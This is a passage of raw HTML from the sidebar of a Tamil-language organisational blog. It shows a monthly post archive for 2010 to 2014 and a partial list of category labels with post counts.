<a class='post-count-link' href='https://www.tntjaym.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(140)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-1'>AYM க&#3007;ள&#3016;-1</a>
<span dir='ltr'>(921)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-2'>AYM க&#3007;ள&#3016;-2</a>
<span dir='ltr'>(905)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%281%262%29'>AYM க&#3007;ள&#3016;(1&amp;2)</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Blood%20Camp'>Blood Camp</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/EIA2020'>EIA2020</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Non%20Muslims%20Dhawa'>Non Muslims Dhawa</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Pengal%20Bayan'>Pengal Bayan</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Photo%20Design'>Photo Design</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Social%20Service'>Social Service</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Street%20Event'>Street Event</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Test1'>Test1</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>TNTJ அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>TNTJ வ&#3007;ன&#3021; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/video%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>video த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>அட&#3007;யர&#3021;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B0%E0%AE%BE%E0%AE%83%E0%AE%AA%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>அர&#3006;ஃப&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3009; பண&#3007;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88'>அற&#3007;வ&#3007;ப&#3021;ப&#3009; பலக&#3016;</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BE'>ஆச&#3007;ர&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%8B%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஆட&#3007;ய&#3019; அன&#3021;ன&#3019;ன&#3021;ஸ&#3021;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%8B%20%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆட&#3021;ட&#3019; ப&#3019;ஸ&#3021;டர&#3021;கள&#3021;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆர&#3021;ப&#3021;ப&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B2%E0%AF%8B%E0%AE%9A%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஆல&#3019;சன&#3016;க&#3021; க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B1%E0%AF%81%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆற&#3009; ந&#3019;ன&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B7%E0%AF%82%E0%AE%B0%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆஷ&#3010;ர&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%95%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%A4%E0%AE%B5%E0%AF%8D%E0%AE%B9%E0%AF%80%E0%AE%A4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>இக&#3021;ர&#3006; தவ&#3021;ஹ&#3008;த&#3021; ந&#3010;லகம&#3021;</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%AF%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>இண&#3016;யவழ&#3007; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%B5%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>இண&#3016;வ&#3016;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A4%E0%AE%B0%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>இதர ந&#3007;கழ&#3021;வ&#3009;கள&#3021;</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%AA%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>இப&#3021;த&#3006;ர&#3021; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AE%AE%E0%AF%8D'>இரத&#3021;த த&#3006;னம&#3021;</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>இரவ&#3009; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%9C%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AE%BE'>இஜ&#3021;த&#3007;ம&#3006;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AE%BF%E0%AE%AF%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%88%20%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF'>இஸ&#3021;ல&#3006;ம&#3007;ய அட&#3007;ப&#3021;பட&#3016; கல&#3021;வ&#3007;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AF%8D%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%8E%E0%AE%B3%E0%AE%BF%E0%AE%AF%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>இஸ&#3021;ல&#3006;ம&#3021; ஒர&#3009; எள&#3007;ய ம&#3006;ர&#3021;க&#3021;கம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணர&#3021;வ&#3009; பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B5%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணவ&#3009; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>உள&#3021;ளரங&#3021;க&#3009; பய&#3006;ன&#3021;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ஃப&#3007;த&#3021;ர&#3006; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AF%8D%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஃப&#3021;லக&#3021;ஸ&#3021;</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>கட&#3021;ட&#3009;ர&#3016;கள&#3021;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AE%BF%E0%AE%A9%E0%AE%BF%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>கண&#3007;ன&#3007; ட&#3007;ப&#3021;ஸ&#3021;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%A9%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>கண&#3021;டன ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%B1%E0%AF%8B%E0%AE%AE%E0%AF%8D'>கண&#3021;ட&#3007;க&#3021;க&#3007;ற&#3019;ம&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AA%E0%AE%9A%E0%AF%81%E0%AE%B0%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D'>கபச&#3009;ரக&#3021; க&#3009;ட&#3007;ந&#3008;ர&#3021;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>கம&#3021;ப&#3007;ய&#3010;ட&#3021;டர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88%20%E0%AE%A4%E0%AE%BE%E0%AE%83%E0%AE%B5%E0%AE%BE'>கர&#3009;ம&#3021;பலக&#3016; த&#3006;ஃவ&#3006;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>கல&#3021;வ&#3007; உதவ&#3007;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>கல&#3021;வ&#3007; உதவ&#3007;த&#3021;த&#3018;க&#3016;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>கல&#3021;வ&#3007; கர&#3009;த&#3021;தரங&#3021;கம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>க&#3006;லண&#3021;டர&#3021;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%AA%E0%AF%81%E0%AE%B1%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3007;ர&#3006;மப&#3009;ற த&#3006;வ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
